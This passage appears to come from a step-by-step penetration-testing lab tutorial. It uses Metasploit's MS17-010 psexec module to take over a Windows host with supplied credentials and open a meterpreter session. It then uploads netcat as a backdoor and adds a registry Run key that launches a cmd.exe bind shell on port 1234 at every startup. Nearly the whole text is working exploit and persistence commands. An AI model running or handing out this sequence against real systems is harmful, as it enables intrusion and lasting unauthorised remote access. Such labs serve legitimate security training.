
You will use the psexec module in this case. To do this, type the following command:
use exploit/windows/smb/ms17_010_psexec
Press Enter.
Step 3

Next, set the remote host that you want to exploit. Type the following command:
set RHOST 192.168.0.5
Press Enter.
Step 4
Now, set the username that you want to use to connect to the remote host. Type the following command:
set SMBUser admin
Press Enter.
Step 5

Clear the screen by pressing Ctrl+L
After setting the username, you need to use the password for the same account. Type the following command:
set SMBPass Passw0rd
Press Enter.
Step 6

Next, you will run the exploit to gain access to the remote system. Type the following command:
run
Press Enter.
Step 7

The meterpreter session with the remote system is now established.
Step 8
You will now send a backdoor to the remote system. To do this, type the following command:
upload /usr/share/windows-binaries/nc.exe C:\\Windows
Press Enter.

Step 9
Notice that the file is now uploaded to the C:\Windows directory on the remote host.

Step 10
Next, you need to enumerate the registry keys. Type the following command:
reg enumkey -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run
Press Enter.

Step 11
Press Ctrl + l to clear the screen.
The registry keys are now enumerated. Now, set the nc.exe to start on Windows startup. Type the following command:
reg setval -k HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run -v nc -d ‘C:\Windows\nc.exe -l -p 1234 -e cmd.exe’
Press Enter.
